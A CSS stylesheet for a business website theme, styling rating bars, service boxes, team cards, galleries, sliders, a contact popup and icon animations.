.rate-bars-name .rate-count {
	display: inline-block;
	margin-bottom: 5px;
	font-size: 12px;
	font-weight: 600;
	position: absolute;
	right: 0px;
	top: 0px;
}
.add-rating-bars {}
.add-review-overview {
	margin-bottom: 30px;
	padding: 30px 30px 20px 30px;
	background-color: #fff9f7;
}
.add-rate-bar-category {
	margin-bottom: 10px;
	display: inline-block;
	width: 49%;
	padding-right: 2%;
}
.add-rate-bars-name {
	font-weight: 600;
	color: #000;
	display: block;
	font-size: 16px;
	line-height: 22px;
	position: relative;
}
.add-star-Rating-input {
	display: inline-block;
	color: #ffc100 !important;
	font-size: 14px;
	margin-right: 10px;
}
.site-button-small {
	color: #000;
	display: inline-block;
	white-space: nowrap;
	line-height: 20px;
	padding: 3px 15px;
	font-weight: 600;
	border: none;
	font-size: 14px;
	margin: 0 5px 5px 0px;
}
}
.site-button-small:hover {
	opacity: 0.8;
}
button {
	outline: none !important;
}
/*==========touchspin input type number===============*/

.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding: 10px 10px 9px;
	margin-left: -1px;
	position: relative;
	border-width: 1px;
	border-style: solid;
	border-color: #e1e1e1;
	background: #FFF;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0;
	border-top-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-bottom-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 8px;
	left: 8px;
	font-size: 9px;
	font-weight: normal;
	color: #9fa0a1;
}
/*verticle icon animation*/

.v-icon {
	display: block;
	text-align: center;
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.v-icon:before {
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
}
/* Effect 5 */

.v-icon-effect:hover .v-icon:before {
	-webkit-animation: toTopFromBottom 0.3s forwards;
	-moz-animation: toTopFromBottom 0.3s forwards;
	animation: toTopFromBottom 0.3s forwards;
}
.v-icon-effect:hover img.v-icon {
	-webkit-animation: toTopFromBottom 0.3s forwards;
	-moz-animation: toTopFromBottom 0.3s forwards;
	animation: toTopFromBottom 0.3s forwards;
}
@-webkit-keyframes toTopFromBottom {
	49% {
		-webkit-transform: translateY(-100%);
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
	}
	51% {
		opacity: 1;
	}
}
@-moz-keyframes toTopFromBottom {
	49% {
		-moz-transform: translateY(-100%);
	}
	50% {
		opacity: 0;
		-moz-transform: translateY(100%);
	}
	51% {
		opacity: 1;
	}
}
@keyframes toTopFromBottom {
	49% {
		transform: translateY(-100%);
	}
	50% {
		opacity: 0;
		transform: translateY(100%);
	}
	51% {
		opacity: 1;
	}
}
.btn-quantity .form-control {
	height: 40px;
	border: 1px solid #ddd;
}
.filter-destination-slider .slider .tooltip {
	z-index: 1;
}
/*wave Animation*/

canvas {
	display: block;
}
/*load More*/

#myList li {
	display: none;
}
/*circle-animation Start*/

.ripple-background {
	position: relative;
	left: 50%;
	bottom: -25px;
	opacity: 0.2;
}
.pricingtable-inner:hover .ripple-background {
	opacity: 0.4;
}
.ls-circle {
	position: absolute;
	border-radius: 50%;
	background: white;
	animation: ripple-1 5s infinite;
	box-shadow: 0px 0px 1px 0px #508fb9;
}
.ls-small {
	width: 80px;
	height: 80px;
	left: -40px;
	top: -40px;
}
.ls-medium {
	width: 160px;
	height: 160px;
	left: -80px;
	top: -80px;
}
.ls-large {
	width: 240px;
	height: 240px;
	left: -120px;
	top: -120px;
}
.ls-xlarge {
	width: 320px;
	height: 320px;
	left: -160px;
	top: -160px;
}
.ls-xxlarge {
	width: 400px;
	height: 400px;
	left: -200px;
	top: -200px;
}
.ls-shade1 {
	opacity: 0.1;
}
.ls-shade2 {
	opacity: 0.2;
}
.ls-shade3 {
	opacity: 0.3;
}
.ls-shade4 {
	opacity: 0.4;
}
.ls-shade5 {
	opacity: 0.5;
}
@keyframes ripple-1 {
	0% {
		transform: scale(0.8);
	}
	50% {
		transform: scale(1.2);
	}
	100% {
		transform: scale(0.8);
	}
}
/*circle-animation End*/

/*====icon font====*/

h4.headline {
	font-size: 22px;
	line-height: 32px;
	margin: -5px 0 30px;
}
.im-icon-outer {
	font-size: 14px;
	width: 33%;
	display: inline-block;
	transition: .3s;
	text-align: center;
	border: 1px solid #ddd;
	margin-bottom: 5px;
	background-color: #fff5f2;
}
.im-icon-outer span {
	display: block;
}
.im-icon-outer span:first-child {
	font-size: 34px;
}
.im-icon-outer .mls {
	font-family: 'Poppins', sans-serif;
}
.sl-icons-demo i {
	font-size: 32px;
	padding-right: 10px;
}
.fontawesome-icons .text-muted {
	display: none;
}
/*==================================================
 * Effect 5
 * ===============================================*/

.icon-circle-box {
	position: relative;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.icon-circle-box .wt-icon-box-wraper {
	padding: 30px 20px 30px 20px;
}
.icon-circle-box .icon-content {
	overflow: inherit;
	z-index: 1;
	position: relative;
}
.icon-circle-box .icon-circle {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	background-color: #fff;
	position: relative;
	z-index: 1;
}
.icon-circle-box .icon-circle:before {
	content: "";
	left: -20px;
	top: -10px;
	position: absolute;
	z-index: -1;
	width: 140px;
	height: 120px;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url(assets/images/count-bg.png);
}
.icon-circle-box span.icon-cell {
	line-height: 100px;
}
.icon-count-number {
	position: absolute;
	top: -40px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	font-size: 100px;
	line-height: 100px;
	font-weight: 900;
	opacity: 0.1;
	color: #0f1221;
	z-index: -1;
}
.icon-circle-box {
	text-align: center;
	position: relative;
}
/* box-active */

.icon-circle-box.active {
	position: relative;
	border: 0px;
}
.icon-circle-box.active {
	background-color: #0f1221;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.icon-circle-box.active .icon-circle {
	box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.3) inset;
	-webkit-box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.3) inset;
}
.icon-circle-box.active .icon-circle:before {
	border: 10px solid #191919;
}
.icon-circle-box.active .wt-tilte,
.icon-circle-box.active p {
	color: #fff;
}
.icon-circle-box.active .icon-count-number {
	color: #191919;
	opacity: 0.3;
}
.form-group {
	margin-bottom: 25px;
}
.form-control {
	line-height: 20px;
	border-radius: 0px;
	border: none;
}

.form-control2 {
	border: none;
	border-bottom: 1px solid #e8e8e8;
	width: 100%;
	height: 44px;
	font-size: 13px;
	line-height: 20px;
	padding: 10px 12px 10px 20px;
}
.form-control2:focus {
	border-bottom-color: #f11749;
}
.wt-input-icon .input-group-addon2 {
	position: absolute;
	left: 0px;
	top: 12px;
	z-index: 4;
	border: none;
	padding: 0;
	color: #222;
	-webkit-border-radius: 0px;
	border-radius: 6px;
	background: none;
}
textarea.form-control2 {
	height: auto;
}
.form-control.kv-fileinput-caption {
	height: 39px;
}
.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
	margin-right: 15px;
}
/*Icon Grediant*/

.overlay-gradient {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: red;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bd000000', GradientType=0);
	/* IE6-9 */
	/* IE6-9 */
}
/*About us page*/

.video-banner-outer {
	position: relative;
	z-index: 1;
}
.video-banner-outer .banner-wrap {
	position: absolute;
	width: 1140px;
	top: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.Call-btn {
	font-size: 26px;
	font-family: 'Teko', sans-serif;
}
/*Welcome Section*/

.welcome-section-outer {
	position: relative;
	z-index: 1;
}
.video-counter-bg-white {
	position: relative;
}
.welcom-to-section {
	padding-right: 0px;
}
.welcom-sign-info {
	text-align: left;
}
.welcom-sign-info span,
.welcom-sign-info strong {
	display: block;
	color: #191919;
}
.since-year-outer {
	position: relative
}
.since-year {
	position: absolute;
	right: 0px;
	top: -30px;
	z-index: 1;
}
.since-year span {
	color: #191919;
	font-size: 100px;
	font-weight: 500;
	font-family: 'Teko', sans-serif;
	display: inline-block;
	line-height: 0px;
	position: relative
}
.since-year strong {
	color: #1c63b8;
	font-size: 100px;
	font-weight: 500;
	font-family: 'Teko', sans-serif;
	display: inline-block;
	background: none !important;
	padding: 90px 30px 20px 0px;
	line-height: 0px;
}
.site-list-style-one {
	list-style: none;
	margin-bottom: 30px;
	margin-left: 0;
	margin-top: 20px;
	float: left;
	width: 100%;
}
.site-list-style-one li {
	font-family: 'Poppins', sans-serif;
	color: #191919;
	font-size: 16px;
	position: relative;
	padding-left: 30px;
	font-weight: 600;
	margin-bottom: 10px;
}
.site-list-style-one li:last-child {
	margin-bottom: 0px;
}
.site-list-style-one li:after {
	position: absolute;
	content: '';
	left: 0px;
	top: 11px;
	width: 20px;
	height: 2px;
	background-color: #1c63b8;
}
/*Large Title*/

.hilite-large-title {
	position: relative;
}
.hilite-large-title span {
	font-size: 120px;
	line-height: 100px;
	color: #191919;
	opacity: 0.1;
	font-family: 'Teko', sans-serif;
	display: inline-block;
}
.img-colarge {
	position: relative;
	height: 100%;
	margin-bottom: 80px;
}
.colarge-1 {
	position: relative;
	margin: 40px 30px 0px 40px;
	z-index: 1;
}
.colarge-1:before,
.colarge-1:after {
	position: absolute;
	border: 15px solid #1c63b8;
	content: '';
	width: 80%;
	height: 80%;
	z-index: -1;
}
.colarge-1:before {
	left: -40px;
	top: -40px;
}
.colarge-1:after {
	right: -40px;
	bottom: 0px;
	display: none;
}
.img-colarge2 {
	position: relative;
	height: 100%;
	margin-bottom: 110px;
}
.colarge-2 {
	position: relative;
	margin-right: 180px;
	z-index: 1;
	left: 20px;
	border: 10px solid #1c63b8;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.5);
}
.colarge-2-1 {
	position: absolute;
	left: 170px;
	bottom: 10px;
	max-width: 370px;
}
.since-year-outer2 {
	position: relative
}
.since-year2 {
	position: absolute;
	left: 20px;
	top: -5px;
	z-index: 1;
}
.since-year2 span {
	color: #191919;
	font-size: 50px;
	font-weight: 500;
	font-family: 'Teko', sans-serif;
	display: block;
	line-height: 70px;
	position: relative;
	text-transform: uppercase;
}
.since-year2 strong {
	color: #1c63b8;
	font-size: 78px;
	font-weight: 500;
	font-family: 'Teko', sans-serif;
	display: block;
	line-height: 30px;
}
.counter2-section-outer-bottom {
	padding-bottom: 0px;
}
.counter2-section-outer-top {
	padding-bottom: 35px;
}
.counter-section-outer-top {
	padding-top: 40px;
	padding-bottom: 20px;
}
.counter-outer .counter {
	font-size: 70px;
	position: relative;
	display: inline-block;
	margin-left: -30px;
}
.counter-outer .counter:after {
	font-size: 70px;
	position: absolute;
	content: '+';
	right: -30px;
}
.counter-outer span {
	font-size: 34px;
	display: block;
}
/*Services Box*/

.services-main-section {
	margin-bottom: 70px;
	position: relative;
	z-index: 1;
}
.services-section-content-left {
	max-width: 440px;
	display: inline-block;
	margin-right: 100px;
	float: right;
}
.services-section-content {
	padding: 0px 15px;
}
.services-section-content-right {
	padding: 80px 0px;
	background-color: #1c63b8;
	background-image: url(assets/images/bg-map-white.png);
	background-repeat: repeat;
	position: relative;
	bottom: -130px;
	margin-top: -130px;
	right: -15px;
}
.services-section-content-right .services-slider {
	margin-left: -100px;
}
.service-box-2 {
	padding: 0px;
}
.service-box-2-media img {
	width: 100%;
}

.service-box-1 .wt-icon-box-wraper {
    margin-bottom: 30px;
}
.service-border-box {
	position: relative;
	z-index: 1;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
}
.wt-box.service-box-1{
	display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.wt-box.service-box-1:before{
	content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #1C63B8;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.wt-box.service-box-1:hover:before, 
.wt-box.service-box-1:focus:before, 
.wt-box.service-box-1:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.wt-box.service-box-1{
	background:#fff;
}
.wt-box.service-box-1:hover{
	color:#fff;
}

.wt-box.service-box-1:hover .wt-icon-box-md.site-bg-primary {
    background: #fff;
}

.wt-box.service-box-1:hover .wt-icon-number span {
    color: #fff;
    opacity: 1;
}

.wt-box.service-box-1:hover .service-box-title.title-style-2.site-text-secondry {
    border-color: #fff;
}

.wt-box.service-box-1:hover span.s-title-one {
    color: #fff;
}

.wt-box.service-box-1:hover a.site-button-link {
    color: #fff;
}
.wt-box.service-box-1:hover span.icon-cell.text-white {
    color: #1C63B8 !important;
}

.service-box-title {
	border-left: 5px solid #1c63b8;
	padding-left: 20px;
	margin-left: 0px;
	margin-bottom: 25px;
}
.service-box-title span {
	font-size: 30px;
	display: block;
	text-align: left;
	line-height: 36px;
	width: 100%;
}
.services-slider.owl-btn-vertical-center .owl-nav .owl-next {
	right: -1px;
}
.services-slider.owl-btn-vertical-center .owl-nav .owl-next,
.services-slider.owl-btn-vertical-center .owl-nav .owl-prev {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.services-slider:hover.owl-btn-vertical-center .owl-nav .owl-next {
	right: 5%;
}
.services-slider:hover.owl-btn-vertical-center .owl-nav .owl-prev {
	left: 5%;
}
.services-slider .owl-nav {
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.services-slider:hover .owl-nav {
	opacity: 1;
}
.wt-icon-number {
	position: absolute;
	right: 0px;
	top: 0px;
}
.wt-icon-number span {
	font-size: 120px;
	line-height: 100px;
	color: rgba(0, 0, 0, 0.1);
	font-weight: 500;
	opacity: 0.5;
	display: block;
	font-family: 'Teko', sans-serif;
}
.wt-icon-box-md.site-bg-primary {
    border-radius: 100%;
}
.service-image-box .service-box-content {
	margin-bottom: 0;
	border-bottom: 0px;
	padding-bottom: 0;
}
/*Pricing list block*/

.pricing-list-block ul {
	list-style: none;
	margin-bottom: 0px;
}
.pricing-list-block ul li {
	display: flex;
	justify-content: space-between;
	padding-bottom: 15px;
	border-bottom: 1px dashed #191919;
	margin-bottom: 15px;
}
.pricing-list-block ul li:last-child {
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}
.pricing-list-block ul li p {
	margin-bottom: 0px;
}
/*Discount Section*/

.discount-section-outer {
	position: relative;
	z-index: 1;
}
.discount-add-info {
	position: relative;
}
.discount-add-info .hilite-large-title {
	position: absolute;
}
.discount-add-info .hilite-large-title span {
	position: absolute;
	left: -70px;
	transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	transform-origin: left bottom;
}
.discount-add-info {
	padding: 80px 50px;
}
.discount-add-pic {
	position: relative;
}
.discount-section-outer:after {
	position: absolute;
	content: '';
	background-color: #fff6ef;
	width: 100%;
	height: 50%;
	bottom: 0px;
	left: 0px;
	z-index: -1;
}
/*Team 1*/

.team-bg-section-outer {
	position: relative;
	z-index: 1
}
.team-bg-map {
	position: absolute;
	width: 100%;
	height: 40%;
	z-index: -1;
	left: 0px;
	bottom: 0px;
}
.wt-team-1 {
    background: #fff;
    padding-bottom: 30px;
    box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
}
.wt-team-1 .team-name a:hover {
	color: #1c63b8;
}
.wt-team-1 .team-position {
	font-size: 24px;
	line-height: 20px;
	display: block;
}
.wt-team-1 .wt-media {
	position: relative;
	overflow: hidden;
	text-align: center;
}
.wt-team-1 .wt-media img {
	width: 100%;
}
.wt-team-1 .team-social-center {
	position: absolute;
	top: 100%;
	right: 0px;
	bottom: 0px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.8);
	border: 7px solid #1c63b8;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
	overflow: hidden;
}
.wt-team-1 .team-social-center ul {
	list-style: none;
	margin: 0px;
}
.wt-team-1 .team-social-center ul li {
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.wt-team-1 .team-social-center ul li a:hover {
	color: #1c63b8;
}
.wt-team-1 .team-social-center ul li a {
	color: #fff;
	font-size: 20px;
	padding: 5px 10px;
	display: inline-block;
}
.wt-team-1 .wt-info {
	position: relative;
}
.wt-team-1:hover .team-social-center {
	top: 0px;
}
p.team-small-description {
	color: #fff;
	padding: 0 30px;
}
.team-content-holder {
	top: 22.5%;
	float: left;
	width: 100%;
	position: relative;
}
/*Instagram Follows*/

.instagram-follows-section {
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	padding-right: 200px;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
}
.instagram-pics-slide .owl-carousel .owl-nav {
	margin-top: 10px;
}
.instagram-box-1 {
	position: relative;
}
.instagram-box-media img {
	width: 100%;
}
.instagram-pics-slide {
	margin-top: 40px;
	margin-left: -200px;
}
.instagram-box-info {
	background-color: rgba(84, 31, 92, 0.8);
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	transform: scale(0, 0);
	-webkit-transform: scale(0, 0);
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.instagram-box-1:hover .instagram-box-info {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}
.instagram-box-info a {
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.instagram-box-info a i,
.instagram-box-info a span {
	display: block;
	font-size: 28px;
}
/*=========== Flat Icons ============*/

.icon-font-block {
	display: grid;
	width: 100%;
	text-align: center;
	vertical-align: top;
	background: #191919;
	padding: 20px;
	min-height: 170px;
	color: #fff;
}
.icon-font-block .flat-icon {
	padding: 10px;
	display: block;
	font-size: 64px;
	line-height: 1;
	color: #fff;
}
/*Service Detail*/

.service-detail-video .video-section-2 {
	position: relative;
	z-index: 1;
	display: flex;
	padding: 250px 0px;
}
/*Single Team*/

.wt-team-1-single-info {
	padding: 20px 0px 0px 0px;
	margin-bottom: 0px;
	margin-left: 0;
	background: none !important;
}
.wt-team-1-single-list li {
	margin-bottom: 5px;
	font-weight: 600;
	position: relative;
	list-style: none;
	padding-left: 35px;
}
.wt-team-1-single-info li {
	list-style: none;
	clear: both;
}
.wt-team-1-single-info li span:first-child {
	padding-right: 30px;
	color: #191919;
	width: 140px;
	display: inline-block;
	font-family: 'Teko', sans-serif;
	font-size: 24px;
	float: left;
}
.wt-team-1-single-info li span:last-child {
	overflow: hidden;
}
/*Gallery image effects*/

.project-img-effect-1 {
	position: relative;
	overflow: hidden;
	width: 100%;
	background-color: #1c63b8;
	line-height: 1.5em;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.project-img-effect-1 img {
	width: 100%;
}
.project-img-effect-1 .wt-info {
	padding: 20px 20px;
	opacity: 1;
	background-color: #fff;
	position: relative;
	bottom: 0%;
	z-index: 2;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.project-img-effect-1 a.mfp-link {
	position: absolute;
	width: 60px;
	height: 60px;
	line-height: 60px;
	bottom: 0px;
	right: 0%;
	color: #fff;
	text-align: center;
	background-color: #191919;
	font-size: 24px;
	z-index: 1;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.project-img-effect-1:hover .wt-info {
	position: relative;
	bottom: 60px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	opacity: 1;
}
.project-img-effect-1:hover img {
	zoom: 1;
	filter: alpha(opacity=30);
	-webkit-opacity: 0.3;
	opacity: 0.3;
}
.project-detail-right p:last-child {
	margin-bottom: 0px;
}
/*=============contact Popup =================*/

.contact-slide-hide {
	position: fixed;
	right: -100%;
	top: 0px;
	height: 100%;
	min-width: 100%;
	max-width: 100%;
	background: #fff;
	color: #000;
	z-index: 999;
	overflow-x: hidden;
	border-left: 1px solid #ddd;
}
.contact-nav {
	max-width: 1000px;
	margin: 0px auto;
	display: table;
	width: 100%;
	height: 100%;
}
.contact-nav .contact-nav-form {
	padding-top: 60px;
	display: table-cell;
	vertical-align: middle;
}
.contact-nav .contact-nav-form .form-control {
	border: 1px solid #e5e5e5;
}
.contact-nav .contact_close {
	position: absolute;
	right: 20px;
	top: 20px;
	width: 100%;
	border: none;
	text-align: right;
	font-size: 36px;
}
.contact-nav-media-section {
	position: relative;
	height: 100%;
}
.contact-nav-media {
	position: absolute;
	left: 0px;
	bottom: -30px;
}
.contact-nav-inner {
	background-color: #f5f5f5;
	padding: 30px;
}
.contact-nav-inner p {
	margin: 0px;
}
.about-section-outer {
	position: relative;
}
.bg-brush-img {
	position: relative;
	z-index: 1;
}
.bg-brush-img:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	z-index: -1;
	background-image: url(assets/images/brush-left.png);
	background-size: auto;
	background-repeat: no-repeat;
	background-position: left top;
}
/*left right slide animation*/

.slide-right {
	-webkit-animation: slide-right 1.5s ease-in-out infinite alternate both;
	animation: slide-right 1.5s ease-in-out infinite alternate both;
}
@-webkit-keyframes slide-right {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	100% {
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px);
	}
}
@keyframes slide-right {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	100% {
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px);
	}
}
/*Pre info box*/

.pre-info-box {
	position: relative;
}
.pre-info-box .wt-info {
	padding: 30px;
	padding-bottom: 0px;
}
.pre-info-bg-box h2,
.pre-info-bg-box p {
	color: #fff;
}
.pre-info-bg-box {
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	height: 100%;
	padding: 20px;
}
/*makeover-section*/

.makeover-section p {
	max-width: 700px;
	padding-bottom: 20px;
}
.makeover-section h1 {
	max-width: 600px;
}
.makeover-section-outer {
	position: relative;
	z-index: 1;
}
.makeover-section-outer:after {
	content: '';
	position: absolute;
	right: 0px;
	bottom: 0px;
	background-image: url(assets/images/girl-right.png);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-size: 60%;
	width: 100%;
	height: 100%;
	z-index: -1;
}
/*Gallery Slider Center Mode*/

.gallery-center-slider {
	position: relative;
}
.gallery-center-slider .owl-item.active.center {
	transform: scale(1.3);
	-webkit-transform: scale(1.3);
	z-index: 1;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.gallery-center-slider.owl-carousel .owl-stage-outer {
	padding: 100px 0px;
}
.gallery-center-slider.owl-carousel .owl-stage-outer .item {
	padding: 0px 30px;
}
.gallery-center-slider.owl-carousel .owl-item img {
	width: 100%;
}
.gallery-center-slider.owl-carousel .project-img-effect-1:hover img {
	-webkit-transform: translateX(0px) scale(1.3);
	transform: translateX(0px) scale(1.3);
}
/*-----Project 1-----*/

.project-1-outer-section {
	margin-bottom: 0px;
}
.project-1-outer {
	position: relative;
}
.project-1-left {
	position: absolute;
	bottom: -40px;
	bottom: 120px;
	left: -13%;
}
.crane-image-section {
	position: relative;
}
.crane-image-section img {
	max-width: 555px;
}
.project-1-right {
	max-width: 700px;
	float: right;
	margin-bottom: 0px;
	z-index: 2;
	position: relative
}
@media only screen and (max-width:991px) {
	.project-1-right {
		float: none;
	}
}
.project-1-right .project-1-slider.owl-carousel .owl-stage-outer {
	padding-bottom: 80px;
	padding-top: 80px;
}
.project-1-slider.long-arrow-next-prev.owl-btn-top-right .owl-nav {
	top: 90px;
	padding-right: 25px;
}
.pproject-1-inner-block {
	background-color: #fff;
}
.project-1-inner-media {
	max-width: 370px;
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 30px;
}
.project-1-inner-pic:after {
	position: absolute;
	content: '';
	border: 6px solid #1c63b8;
	right: -30px;
	bottom: -30px;
	left: 30px;
	top: 30px;
	width: 100%;
	z-index: -1;
	display: none;
}
.project-1-inner-info {
	overflow: hidden;
	padding: 100px 20px 20px 0px;
}
.long-arrow-next-prev.owl-btn-top-right .owl-nav {
	position: absolute;
}
.long-arrow-next-prev .owl-prev,
.long-arrow-next-prev .owl-next {
	color: #191919;
	padding: 0px;
	width: auto;
	height: auto;
	text-align: center;
	font-size: 38px;
	display: inline-block;
	background-color: transparent;
	line-height: inherit;
}
.long-arrow-next-prev .owl-prev:hover,
.long-arrow-next-prev .owl-prev:active,
.long-arrow-next-prev .owl-prev:focus,
.long-arrow-next-prev .owl-next:hover,
.long-arrow-next-prev .owl-next:active,
.long-arrow-next-prev .owl-next:focus {
	background-color: transparent;
	border-color: inherit;
	color: #1c63b8;
	opacity: 1;
}
/*-----What we do section-----*/

.what-we-do-section {
	position: relative;
	padding-top: 140px;
}
.what-we-do-section .hilite-large-title {
	position: absolute;
	left: 0;
	bottom: -20px;
	z-index: 1;
}
.what-we-do-section .hilite-large-title span {
	font-size: 120px;
	line-height: 100px;
	color: #fff;
	opacity: 1;
	font-family: 'Teko', sans-serif;
	display: block;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: -2px;
}
.what-we-do-content {
	position: relative;
	z-index: 3;
}
.whatWedo-media-section {
	position: relative;
	margin-left: 0px;
	margin-right: 0px;
}
.whatWedo-media-section img {
	width: 100%;
}
.whatWedo-media-content {
	position: absolute;
	bottom: -15px;
	left: 15px;
	right: 30px;
}
@media only screen and (max-width:991px) {
	.whatWedo-media-content {
		bottom: 15px;
	}
}
.whatWedo-media-inner {
	position: relative;
	z-index: 1;
	padding: 20px 30px;
	background: rgb(252, 93, 22);
	/* Old browsers */
	background: -moz-linear-gradient(left, rgba(252, 93, 22, 1) 0%, rgba(2, 23, 60, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(252, 93, 22, 1) 0%, rgba(2, 23, 60, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(252, 93, 22, 1) 0%, rgba(2, 23, 60, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc5d16', endColorstr='#02173c', GradientType=1);
	/* IE6-9 */
}
.whatWedo-media-content h3 {
	margin-bottom: 2px;
}
.whatWedo-media-content p {
	margin-bottom: 0px;
}
.whatWedo-media-content:before {
	position: absolute;
	top: -15px;
	right: -15px;
	bottom: 15px;
	left: 15px;
	content: '';
	background-color: #fff;
	z-index: 0;
}
.whatWedo-media-content:after {
	position: absolute;
	left: 0px;
	bottom: -60px;
	content: '';
	z-index: 0;
	width: 0;
	height: 0;
	border-top: 60px solid #c34d1f;
	border-left: 30px solid transparent;
	display: none;
}
.whatWedo-info-section h2 {
	margin-bottom: 35px;
}
.whatWedo-info-section {
	margin-left: 30px;
}
.wt-icon-card-outer {
	padding-top: 15px;
}
.wt-icon-card {
	padding: 20px;
}
.wt-icon-card .wt-card-header {
	padding-bottom: 6px;
}
.wt-icon-card .wt-card-header i {
	font-size: 48px;
	padding-right: 10px;
	line-height: 48px;
	display: inline-block;
}
.wt-icon-card .wt-card-header span {
	font-size: 30px;
}
